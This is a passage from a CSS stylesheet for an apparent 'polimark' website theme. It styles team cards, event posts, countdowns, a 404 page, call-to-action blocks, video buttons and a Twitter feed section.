color: var(--polimark-color-text, #797889);
line-height: 1;
margin-top: 14px;
margin-bottom: 30px;
}
.team-card__social {
margin: 0;
padding: 0;
display: flex;
align-items: center;
}
.team-card__social li+li {
margin-left: 12px;
}
.team-card__social li a {
display: flex;
border-radius: var(--polimark-border-radius, 8px);
width: 42px;
height: 42px;
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-black, #11134f);
display: flex;
align-items: center;
justify-content: center;
transition: all 500ms ease;
}
.team-card__social li a:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.team-two .block-heading {
margin-bottom: 50px;
}
@media (min-width: 1200px) {
.team-two .row {
--bs-gutter-x: 80px;
}
}
.team-card-two .team-card-two__image {
position: relative;
background-color: var(--polimark-color-black, #11134f);
border-radius: 18px;
}
.team-card-two .team-card-two__image img {
width: 100%;
border-radius: 18px;
transition: opacity 500ms ease, transform 500ms ease;
}
.team-card-two:hover .team-card-two__image img {
opacity: 0.8;
}
.team-card-two__social {
width: 48px;
position: absolute;
bottom: -24px;
right: 30px;
}
.team-card-two__social__icon {
width: 48px;
height: 48px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
font-size: 16px;
color: #fff;
border-radius: 50%;
}
.team-card-two__social__content {
position: absolute;
bottom: calc(100% + 15px);
left: 0;
width: 48px;
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
text-align: center;
padding-top: 20px;
padding-bottom: 20px;
opacity: 0;
visibility: hidden;
transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;
transform: translateY(-30%);
}
.team-card-two__social__content::after {
content: '';
width: 10px;
height: 5px;
background-color: #fff;
clip-path: polygon(50% 100%, 0 0, 100% 0);
position: absolute;
top: 100%;
left: 50%;
transform: translateX(-50%);
}
.team-card-two__social:hover .team-card-two__social__content {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.team-card-two__social__item {
display: flex;
align-items: center;
line-height: 1;
justify-content: center;
}
.team-card-two__social__item a {
color: var(--polimark-color-text, #797889);
font-size: 16px;
transition: all 500ms ease;
}
.team-card-two__social__item a:hover {
color: var(--polimark-color-primary, #332e98);
}
.team-card-two__social__item+.team-card-two__social__item {
margin-top: 20px;
}
.team-card-two__content {
text-align: center;
}
.team-card-two__title {
margin: 0;
line-height: 1;
color: var(--polimark-color-black, #11134f);
font-size: 30px;
font-weight: 800;
margin-top: 25px;
}
.team-card-two__designation {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
line-height: 1;
margin-top: 17px;
}
.volunteer-feature .block-heading {
margin-bottom: 40px;
}
@media (min-width: 992px) {
.volunteer-feature .row {
--bs-gutter-y: 45px;
}
}
.volunteer-feature-card {
position: relative;
padding-left: 77px;
}
.volunteer-feature-card i {
position: absolute;
top: calc(50% - 28.5px);
left: 0;
width: 57px;
height: 57px;
background-color: var(--polimark-color-background-primary, #32369a);
display: flex;
align-items: center;
justify-content: center;
font-size: 20px;
color: #fff;
border-radius: 50%;
transform: scale(1);
transition: transform 500ms ease, background 500ms ease;
}
.volunteer-feature-card:hover i {
transform: scale(0.85);
background-color: var(--polimark-color-base, #f5381f);
}
.volunteer-feature-card p {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 36px;
font-weight: 500;
}
.team-two-carousel .block-heading {
margin-bottom: 50px;
}
.team-two-carousel .owl-dots {
display: none;
}
.team-two-carousel .container-fluid {
padding-left: 15px;
padding-right: 15px;
}
@media (min-width: 992px) {
.team-two-carousel .container-fluid {
padding-left: 30px;
padding-right: 30px;
}
}
@media (min-width: 1200px) {
.team-two-carousel .container-fluid {
padding-left: 60px;
padding-right: 60px;
}
}
@media (min-width: 1440px) {
.team-two-carousel .container-fluid {
padding-left: 190px;
padding-right: 190px;
}
} .gallery-section .gallery-item {
display: block;
}
.gallery-section .gallery-item .image-box {
border-radius: 18px;
overflow: hidden;
background-color: var(--polimark-color-base, #f5381f);
}
.gallery-section .gallery-item .image-box img {
width: 100%;
border-radius: 18px;
transition: all 500ms ease;
display: block;
}
.gallery-section .gallery-item .lightbox-image {
display: block;
}
.gallery-section .gallery-item .image-box {
position: relative;
}
.gallery-section .gallery-item__arrow {
width: 44px;
height: 44px;
position: absolute;
top: 50%;
left: 50%;
transform: translateY(-50%) translateX(-50%);
display: flex;
justify-content: center;
align-items: center;
opacity: 0;
visibility: hidden;
transition: opacity 500ms ease, visibility 500ms ease;
z-index: 20;
}
.gallery-section .gallery-item__arrow::before {
content: '';
width: 4px;
height: 100%;
background-color: #fff;
border-radius: 2px;
display: block;
position: absolute;
}
.gallery-section .gallery-item__arrow::after {
content: '';
width: 100%;
height: 4px;
background-color: #fff;
border-radius: 2px;
display: block;
}
.gallery-section .gallery-item:hover .image-box img {
opacity: 0.15;
}
.gallery-section .gallery-item:hover .gallery-item__arrow {
opacity: 1;
visibility: visible;
} .recent-events-card .recent-events-card__image {
position: relative;
overflow: hidden;
}
.recent-events-card .recent-events-card__image img {
width: 100%;
border-radius: var(--polimark-border-radius, 8px);
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.recent-events-card__date {
position: absolute;
top: 10px;
right: 10px;
width: 62px;
height: 62px;
background-color: var(--polimark-color-black, #11134f);
text-align: center;
display: flex;
justify-content: center;
align-items: center;
color: #fff;
border-radius: var(--polimark-border-radius, 8px);
font-size: 16px;
font-weight: 800;
padding-left: 10px;
padding-right: 10px;
line-height: 1.2em;
}
.recent-events-card .single-event-post__meta {
margin: 0;
}
.recent-events-card__content {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
border-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: 0;
border-top-right-radius: 0;
padding-top: 21px;
padding-bottom: 30px;
padding-left: 30px;
padding-right: 30px;
transition: all 500ms ease;
background-color: #fff;
}
@media (min-width: 375px) {
.recent-events-card__content {
padding-top: 31px;
padding-bottom: 40px;
padding-left: 40px;
padding-right: 40px;
}
}
.recent-events-card:hover .recent-events-card__content {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.recent-events-card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 26px;
line-height: 36px;
font-weight: 800;
}
.recent-events-card__title a {
text-decoration: none;
color: inherit;
transition: all 500ms ease;
}
.recent-events-card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.recent-events-card__link {
display: inline-flex;
align-items: center;
justify-content: center;
text-align: center;
font-size: 12px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
border-radius: var(--polimark-border-radius, 8px);
background-color: var(--polimark-color-gray, #efeff7);
text-decoration: none;
text-transform: uppercase;
padding-top: 3.5px;
padding-bottom: 3.5px;
padding-left: 17.5px;
padding-right: 17.5px;
transition: all 500ms ease;
margin-top: 20px;
}
.recent-events-card__link:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.recent-events {
padding-bottom: 120px;
}
.recent-events .block-heading {
margin-bottom: 50px;
}
.recent-events .owl-dots {
display: none;
}
.recent-events-carousel .owl-stage-outer {
overflow: visible;
}
.recent-events-carousel .owl-item {
opacity: 0;
visibility: hidden;
transition: opacity 500ms ease, visibility 500ms ease;
}
.recent-events-carousel .owl-item.active {
opacity: 1;
visibility: visible;
}
.single-event-post {
padding-top: 120px;
padding-bottom: 120px;
}
.single-event-post__image {
position: relative;
}
.single-event-post__image img {
border-radius: var(--polimark-border-radius, 8px);
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.single-event-post__date {
width: 62px;
height: 62px;
background-color: var(--polimark-color-black, #11134f);
display: flex;
align-items: center;
justify-content: center;
color: #fff;
position: absolute;
top: 10px;
right: 10px;
border-radius: var(--polimark-border-radius, 8px);
font-size: 16px;
font-weight: 800;
line-height: 1.2em;
padding: 10px;
text-align: center;
}
.single-event-post__content {
border-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: 0;
border-top-right-radius: 0;
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
padding-top: 35px;
padding-left: 40px;
padding-right: 40px;
}
.single-event-post__text {
margin-top: 25px;
}
.single-event-post__text p {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 34px;
font-weight: 500;
}
.single-event-post__text p+p {
margin-top: 30px;
}
.single-event-post__meta {
display: flex;
align-items: center;
margin: 0;
padding: 0;
margin-bottom: 5px;
}
.single-event-post__meta li {
font-size: 16px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
}
.single-event-post__meta li+li {
margin-left: 17px;
}
.single-event-post__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 3px;
}
.single-event-post__meta li i.fa-location-arrow {
font-size: 14px;
margin-right: 5px;
}
.single-event-post__title {
margin: 0;
font-size: 36px;
line-height: 48px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
}
.single-event-post__widget {
background-color: var(--polimark-color-gray, #efeff7);
border-radius: 12px;
overflow: hidden;
}
.single-event-post__widget__title {
background-color: var(--polimark-color-primary, #332e98);
font-size: 24px;
font-weight: 800;
color: #fff;
padding-left: 40px;
padding-right: 40px;
margin: 0;
padding-top: 22px;
padding-bottom: 22px;
}
.single-event-post__widget__map__wrapper {
width: 100%;
padding: 40px;
}
.single-event-post__widget__map__wrapper iframe {
width: 100%;
height: 220px;
border-radius: 12px;
}
.single-event-post__widget__list {
margin: 0;
padding: 0;
list-style: none;
padding-top: 40px;
padding-bottom: 40px;
}
.single-event-post__widget__list li {
position: relative;
display: flex;
align-items: center;
padding-left: 40px;
padding-right: 40px;
line-height: 1;
}
.single-event-post__widget__list li+li {
margin-top: 22px;
}
.single-event-post__widget__list li i {
font-size: 16px;
color: var(--polimark-color-base, #f5381f);
width: 16px;
text-align: center;
display: flex;
justify-content: center;
line-height: 1;
margin-right: 20px;
}
.single-event-post__widget__list li strong {
font-size: 18px;
line-height: 1;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.single-event-post__widget__list li span {
font-size: 18px;
line-height: 1;
font-weight: 600;
color: var(--polimark-color-text, #797889);
margin-left: auto;
}
.single-event-post__widget__speakers {
margin: 0;
padding: 0;
padding-top: 40px;
padding-bottom: 40px;
}
.single-event-post__widget__speakers li {
padding-left: 40px;
padding-right: 40px;
position: relative;
display: flex;
align-items: center;
flex-wrap: wrap;
flex-direction: column;
text-align: center;
}
@media (min-width: 450px) {
.single-event-post__widget__speakers li {
flex-direction: row;
text-align: left;
}
}
.single-event-post__widget__speakers li+li {
margin-top: 20px;
}
.single-event-post__widget__speakers li img {
border-radius: 50%;
margin-bottom: 20px;
}
@media (min-width: 450px) {
.single-event-post__widget__speakers li img {
margin-bottom: 0;
}
}
.single-event-post__widget__speakers__content {
margin-left: 0;
}
@media (min-width: 450px) {
.single-event-post__widget__speakers__content {
margin-left: 20px;
}
}
.single-event-post__widget__speakers__name {
margin: 0;
font-size: 21px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
line-height: 1;
margin-bottom: 10px;
}
.single-event-post__widget__speakers__designation {
color: var(--polimark-color-text, #797889);
line-height: 1;
font-weight: 500;
font-size: 16px;
margin: 0;
}
.single-event-post__widget+.single-event-post__widget {
margin-top: 30px;
}
.single-event-post__content {
padding-bottom: 40px;
}
.event-card {
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.event-card:hover {
box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.event-card__image {
flex-shrink: 0;
width: 100%;
margin-right: 0;
}
@media (min-width: 768px) {
.event-card__image {
width: 152px;
margin-right: 40px;
}
}
.event-card__image img {
width: 100%;
}
.event-card__inner {
background-color: #fff;
display: flex;
overflow: hidden;
border-radius: var(--polimark-border-radius, 8px);
padding-right: 30px;
flex-direction: column;
align-items: flex-start;
padding-right: 0;
}
@media (min-width: 768px) {
.event-card__inner {
padding-right: 30px;
flex-direction: row;
align-items: center;
}
}
.event-card__date {
display: flex;
align-items: center;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
}
.event-card__date>i {
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
margin-right: 8px;
}
.event-card__title {
margin: 0;
font-size: 20px;
line-height: 36px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.event-card__title a {
color: inherit;
transition: all 500ms ease;
}
.event-card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.event-card__content {
padding: 30px;
}
@media (min-width: 768px) {
.event-card__content {
padding: 0;
}
}
.event-two {
background-color: var(--polimark-color-gray, #efeff7);
border-bottom-left-radius: 18px;
padding-top: 80px;
padding-bottom: 80px;
padding-left: 15px;
padding-right: 15px;
position: relative;
}
@media (min-width: 1200px) {
.event-two {
padding-left: 120px;
padding-right: 0px;
padding-top: 120px;
padding-bottom: 120px;
}
}
.event-two::before {
content: '';
width: 100000px;
left: 100%;
position: absolute;
top: 0;
height: 100%;
background-color: var(--polimark-color-gray, #efeff7);
display: none;
}
@media (min-width: 1200px) {
.event-two::before {
display: block;
}
}
.event-two .row {
margin-bottom: 0;
margin-top: 0;
}
.event-two .row [class*=col-]:first-child {
margin-top: 0;
} .coming-soon .inner-container {
border-top-right-radius: 18px;
border-top-left-radius: 18px;
background-color: var(--polimark-color-base, #f5381f);
padding: 40px;
}
@media (min-width: 1200px) {
.coming-soon .inner-container {
padding-left: 60px;
padding-right: 60px;
padding-top: 63px;
padding-bottom: 63px;
}
}
.coming-soon .row {
--bs-gutter-y: 0;
}
.coming-soon__title {
margin: 0;
color: #fff;
font-size: 36px;
font-weight: 800;
margin-bottom: 5px;
}
.coming-soon__text {
margin: 0;
color: #fff;
font-size: 18px;
font-weight: 500;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.coming-soon__text {
margin-bottom: 0;
}
}
.coming-soon .countdown-one__list {
display: grid;
grid-gap: 10px;
margin: 0;
grid-template-columns: repeat(2, 1fr);
}
@media (min-width: 1200px) {
.coming-soon .countdown-one__list {
padding-left: 32px;
grid-template-columns: repeat(4, 1fr);
}
}
.coming-soon .countdown-one__list li {
border-radius: 8px;
background-color: #fff;
display: flex;
align-items: center;
text-align: center;
justify-content: center;
padding-top: 27px;
padding-bottom: 27px;
}
.coming-soon .countdown-one__list li span {
font-size: 30px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
line-height: 1;
display: block;
}
.coming-soon .countdown-one__list li i {
margin-top: 10px;
color: var(--polimark-color-text, #797889);
line-height: 1;
display: block;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.coming-soon-two .block-heading {
margin-bottom: 40px;
}
.coming-soon-two__content {
margin-bottom: 45px;
}
.coming-soon-two__content p {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 34px;
font-weight: 500;
}
.coming-soon-two__content p+p {
margin-top: 35px;
}
.coming-soon-two__content p strong {
color: var(--polimark-color-primary, #332e98);
font-weight: 600;
font-size: 22px;
}
.coming-soon-two__item__title {
margin: 0;
display: flex;
align-items: center;
font-size: 20px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-bottom: 7px;
}
.coming-soon-two__item__title i {
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
margin-right: 8px;
transform: rotate(0deg);
transition: transform 500ms ease;
}
.coming-soon-two__item__title:hover i {
transform: rotate(180deg);
}
.coming-soon-two__item__text {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 16px;
line-height: 34px;
font-weight: 500;
}
.coming-soon-two__countdown {
display: grid;
grid-gap: 12px;
grid-template-columns: repeat(2, 1fr);
margin: 0;
margin-top: 50px;
}
@media (min-width: 992px) {
.coming-soon-two__countdown {
grid-template-columns: repeat(4, 1fr);
}
}
.coming-soon-two__countdown li {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
text-align: center;
}
.coming-soon-two__countdown li span {
color: var(--polimark-color-black, #11134f);
font-size: 30px;
font-weight: 800;
line-height: 1;
display: block;
width: 100%;
padding-top: 40px;
}
.coming-soon-two__countdown li i {
font-style: normal;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
display: block;
background-color: var(--polimark-color-gray, #efeff7);
line-height: 47px;
margin-top: 40px;
} .error-section {
padding-top: 120px;
padding-bottom: 120px;
}
.error-section .content {
text-align: center;
}
.error-section #error-404 {
margin-bottom: 45px;
}
.error-section h2 {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 40px;
font-weight: 800;
max-width: 434px;
margin-left: auto;
margin-right: auto;
}
@media (min-width: 481px) {
.error-section h2 {
font-size: 50px;
}
}
.error-section .text {
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
margin-bottom: 30px;
margin-top: 25px;
}
.error-section .thm-btn {
padding: 17px 12px;
padding-left: 39px;
}
.error-section .error-form {
width: 100%;
max-width: 656px;
margin-left: auto;
margin-right: auto;
position: relative;
margin-bottom: 20px;
}
.error-section .error-form input[type=text] {
outline: none;
border: none;
box-shadow: none;
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
display: block;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.error-section .error-form ::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
}
.error-section .error-form button[type=submit] {
outline: none;
border: none;
box-shadow: none;
width: auto;
padding: 0;
background-color: transparent;
color: var(--polimark-color-base, #f5381f);
position: absolute;
top: 50%;
right: 30px;
transform: translateY(-50%);
font-size: 22px;
} .call-to-action {
position: relative;
}
.call-to-action .inner-container {
border-top-left-radius: 18px;
border-top-right-radius: 18px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
text-align: center;
padding: 20px;
padding-top: 40px;
padding-bottom: 40px;
}
@media (min-width: 992px) {
.call-to-action .inner-container {
padding-left: 60px;
padding-right: 60px;
align-items: center;
justify-content: space-between;
padding-top: 70px;
padding-bottom: 70px;
flex-direction: row;
text-align: left;
}
}
.call-to-action .thm-btn {
padding-top: 17px;
padding-bottom: 17px;
background-color: var(--polimark-color-black, #11134f);
}
@media (max-width: 320px) {
.call-to-action .thm-btn {
font-size: 15px;
padding-left: 24px;
}
.call-to-action .thm-btn i {
width: 30px;
height: 30px;
font-size: 14px;
}
}
.call-to-action .thm-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.call-to-action .thm-btn:hover i {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.call-to-action__title {
margin: 0;
color: #fff;
font-weight: 800;
font-size: 35px;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.call-to-action__title {
margin-bottom: 0;
font-size: 40px;
}
}
.call-to-action__title br {
display: none;
}
@media (min-width: 992px) {
.call-to-action__title br {
display: inherit;
}
}
.call-to-action-two {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 10px;
}
@media (min-width: 992px) {
.call-to-action-two {
grid-template-columns: repeat(2, 1fr);
}
}
.call-to-action-two .inner-container {
padding-top: 100px;
padding-bottom: 100px;
position: relative;
overflow: hidden;
text-align: center;
padding-left: 15px;
padding-right: 15px;
}
.call-to-action-two .inner-container:nth-child(odd),
.call-to-action-two .inner-container:nth-child(odd) .call-to-action-two__background-image {
background-color: var(--polimark-color-background-primary, #32369a);
border-top-right-radius: 18px;
border-bottom-right-radius: 18px;
}
.call-to-action-two .inner-container:nth-child(even),
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__background-image {
background-color: var(--polimark-color-base, #f5381f);
border-top-left-radius: 18px;
border-bottom-left-radius: 18px;
}
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__button .thm-btn {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__button .thm-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.call-to-action-two .inner-container:nth-child(even) .call-to-action-two__button .thm-btn:hover>i {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.call-to-action-two__background-image {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
background-repeat: no-repeat;
background-size: cover;
mix-blend-mode: luminosity;
opacity: 0.1;
}
.call-to-action-two__title {
position: relative;
margin: 0;
color: #fff;
font-size: 40px;
font-weight: 800;
margin-bottom: 40px;
}
.call-to-action-two__title br {
display: none;
}
@media (min-width: 1200px) {
.call-to-action-two__title br {
display: inherit;
}
}
@media (min-width: 1200px) {
.call-to-action-two__title {
font-size: 50px;
}
}
.call-to-action-two__button {
position: relative;
}
.call-to-action-two__button .thm-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.call-to-action-two__button .thm-btn:hover>i {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.need-help {
padding: 40px;
padding-bottom: 33px;
padding-top: 35px;
border-radius: 18px;
background-color: var(--polimark-color-background, #0f1149);
}
.need-help__title {
margin: 0;
color: #fff;
font-size: 24px;
font-weight: 800;
}
.need-help__text {
margin: 0;
font-size: 18px;
line-height: 34px;
color: #afb0d3;
font-weight: 500;
margin-top: 40px;
margin-bottom: 30px;
}
.need-help__phone {
display: flex;
align-items: center;
font-size: 30px;
color: #fff;
font-weight: 500;
}
.need-help__phone i {
font-size: 24px;
color: var(--polimark-color-base, #f5381f);
margin-right: 12px;
} .facts-section {
position: relative;
}
.facts-section .counter-column {
text-align: center;
}
.facts-section .counter-column .content>i {
width: 120px;
height: 120px;
background: var(--polimark-color-black, #11134f);
display: flex;
justify-content: center;
align-items: center;
text-align: center;
color: #fff;
font-size: 64px;
margin-left: auto;
margin-right: auto;
border-radius: 50%;
transition: all 500ms ease;
}
.facts-section .counter-column .content>i::before {
display: block;
transform: scale(1);
transition: transform 500ms ease;
}
.facts-section .counter-column .content>i:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.facts-section .counter-column .content>i:hover::before {
transform: scale(0.9);
}
.facts-section .count-outer {
display: flex;
align-items: center;
justify-content: center;
text-align: center;
font-size: 72px;
color: var(--polimark-color-base, #f5381f);
line-height: 1;
font-weight: 800;
text-transform: lowercase;
margin-top: 10px;
margin-bottom: 10px;
}
.facts-section .count-outer span {
line-height: 1;
display: block;
}
.facts-section .counter-title {
margin: 0;
line-height: 1;
color: #fff;
font-weight: 500;
font-size: 30px;
text-align: center;
} .video-one {
background-color: var(--polimark-color-black, #11134f);
padding-top: 80px;
padding-bottom: 70px;
}
@media (min-width: 992px) {
.video-one {
padding-top: 120px;
padding-bottom: 110px;
}
}
@media (min-width: 992px) {
.video-one .row {
--bs-gutter-y: 0px;
align-items: center;
}
}
.video-one .jarallax-img {
opacity: 0.2;
}
.video-one .block-heading__title {
color: #fff;
}
.video-one .block-heading__title br {
display: none;
}
@media (min-width: 768px) {
.video-one .block-heading__title br {
display: inherit;
}
}
@media (min-width: 992px) {
.video-one .block-heading__title {
font-size: 70px;
}
}
.video-one .block-heading__paragraph {
margin: 0;
color: #fff;
opacity: 0.8;
font-size: 18px;
font-weight: 500;
margin-top: 35px;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.video-one .block-heading__paragraph {
margin-bottom: 0;
}
}
.video-one .block-heading__paragraph br {
display: none;
}
@media (min-width: 768px) {
.video-one .block-heading__paragraph br {
display: inherit;
}
}
.video-one__text {
margin: 0;
color: #fff;
font-size: 50px;
font-family: var(--polimark-font-two, "reeyregular", sans-serif);
text-align: center;
line-height: 1.3;
margin-top: 50px;
}
@media (min-width: 992px) {
.video-one__text {
line-height: 1;
text-align: left;
margin-top: 0;
}
}
.video-one .video-one__btn {
width: 117px;
height: 117px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
margin-left: auto;
margin-right: auto;
color: #fff;
font-size: 30px;
border-radius: 50%;
margin-bottom: 30px;
transition: all 500ms ease;
position: relative;
}
@media (min-width: 992px) {
.video-one .video-one__btn {
margin-right: 0;
}
}
.video-one .video-one__btn .ripple {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 155px;
height: 155px;
border-radius: 50%;
border: 1px solid rgba(255, 255, 255, 0.2);
}
.video-one .video-one__btn .ripple:before,
.video-one .video-one__btn .ripple:after {
position: absolute;
top: 50%;
left: 50%;
width: 155px;
height: 155px;
border-radius: 50%;
transform: translate(-50%, -50%);
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
animation: ripple 3s infinite;
}
.video-one .video-one__btn .ripple:before {
animation-delay: 0.9s;
content: "";
position: absolute;
}
.video-one .video-one__btn .ripple:after {
animation-delay: 0.6s;
content: "";
position: absolute;
}
@keyframes ripple {
70% {
box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);
}
100% {
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
}
}
.video-one .video-one__btn:hover {
background-color: #fff;
color: var(--polimark-color-base, #f5381f);
}
.video-two .inner-container {
border-radius: 18px;
overflow: hidden;
padding-top: 80px;
padding-bottom: 80px;
background-size: cover;
background-position: center center;
width: 100%;
max-width: 970px;
margin-left: auto;
margin-right: auto;
}
@media (min-width: 992px) {
.video-two .inner-container {
padding-top: 170px;
padding-bottom: 170px;
}
}
.video-two .video-two__btn {
width: 117px;
height: 117px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
margin-left: auto;
margin-right: auto;
color: #fff;
font-size: 30px;
border-radius: 50%;
transition: all 500ms ease;
position: relative;
}
.video-two .video-two__btn .ripple {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 155px;
height: 155px;
border-radius: 50%;
border: 1px solid rgba(255, 255, 255, 0.2);
}
.video-two .video-two__btn .ripple:before,
.video-two .video-two__btn .ripple:after {
position: absolute;
top: 50%;
left: 50%;
width: 155px;
height: 155px;
border-radius: 50%;
transform: translate(-50%, -50%);
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
animation: ripple 3s infinite;
}
.video-two .video-two__btn .ripple:before {
animation-delay: 0.9s;
content: "";
position: absolute;
}
.video-two .video-two__btn .ripple:after {
animation-delay: 0.6s;
content: "";
position: absolute;
}
@keyframes ripple {
70% {
box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);
}
100% {
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
}
}
.video-two .video-two__btn:hover {
background-color: #fff;
color: var(--polimark-color-base, #f5381f);
} .twitter-one {
background-color: var(--polimark-color-gray, #efeff7);
padding-bottom: 55px;
}
@media (min-width: 992px) {
.twitter-one {
padding-bottom: 95px;
}
}
.twitter-one .container {
position: relative;
}
.twitter-one__icon {
background-color: var(--polimark-color-primary, #332e98);
width: 117px;
height: 117px;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
color: #fff;
font-size: 60px;
margin-left: auto;
margin-right: auto;
position: relative;
top: calc(-117px / 2);
margin-bottom: calc(-117px / 2);
border-radius: 50%;
}
.twitter-one .ctf-tweets {
margin-top: 22px;
}
.twitter-one .ctf-item {
display: flex;
flex-direction: column-reverse;
justify-content: center;
align-items: center;
text-align: center;
}
.twitter-one #ctf p.ctf-tweet-text {
font-size: 22px;
font-weight: 500;
line-height: 1.87em !important;
font-family: var(--polimark-font, "Barlow", sans-serif);
color: var(--polimark-color-black, #11134f);
width: 100%;
max-width: 1000px;
margin-left: auto !important;
margin-right: auto !important;
margin-bottom: 20px !important;
}
@media (min-width: 992px) {
.twitter-one #ctf p.ctf-tweet-text {
font-size: 30px;
margin-bottom: 40px !important;
}
}
.twitter-one #ctf p.ctf-tweet-text a {
color: var(--polimark-color-primary, #332e98);
transition: all 500ms ease;
}
.twitter-one #ctf p.ctf-tweet-text br {
display: none;
}
.twitter-one .ctf-verified,
.twitter-one .ctf-screename-sep,
.twitter-one .ctf-author-name {
display: none !important;
}
.twitter-one .ctf-author-screenname {
font-size: 18px !important;
font-weight: 800;
color: var(--polimark-color-base, #f5381f) !important;
}
.twitter-one .ctf-tweet-meta {
color: var(--polimark-color-text, #797889);
font-size: 18px !important;
font-weight: 500;
margin-left: 10px !important;
}
.twitter-one .owl-dots {
display: flex;
align-items: center;
justify-content: center;
text-align: center;
margin-top: 35px;
display: none !important;
}
.twitter-one .owl-dots .owl-dot+.owl-dot {
margin-left: 10px;
}
.twitter-one .owl-dots .owl-dot.active span {
opacity: 1;
}
.twitter-one .owl-dots .owl-dot span {
display: block;
width: 12px;
height: 12px;
border-radius: 50%;
background-color: var(--polimark-color-black, #11134f);
opacity: 0.2;
transition: all 500ms ease;
} .about-one {
overflow: hidden;
}
.about-one__btn {
padding-top: 17px;
padding-bottom: 17px;
}
.about-one .block-heading__title br {
display: none;
}
@media (min-width: 768px) {
.about-one .block-heading__title br {
display: inherit;
}
}
@media (min-width: 992px) {
.about-one .block-heading__title br {
display: none;
}
}
@media (min-width: 1200px) {
.about-one .block-heading__title br {
display: inherit;
}
}
.about-one__text {
margin-top: 40px;
margin-bottom: 50px;
}
@media (min-width: 768px) {
.about-one__text {
max-width: 500px;
}
}
.about-one__text p {
font-size: 18px;
line-height: 34px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin: 0;
}
.about-one__text p+p {
margin-top: 30px;
}
.about-one__text p strong {
font-size: 22px;
line-height: 34px;
font-weight: 600;
color: var(--polimark-color-primary, #332e98);
}
@media (min-width: 768px) {
.about-one .about-one__gallery {
width: 100%;
max-width: 570px;
height: 520px;
margin-top: 30px;
}
}
@media (min-width: 992px) {
.about-one .about-one__gallery {
margin-top: 0;
}
}
.about-one .about-one__gallery img {
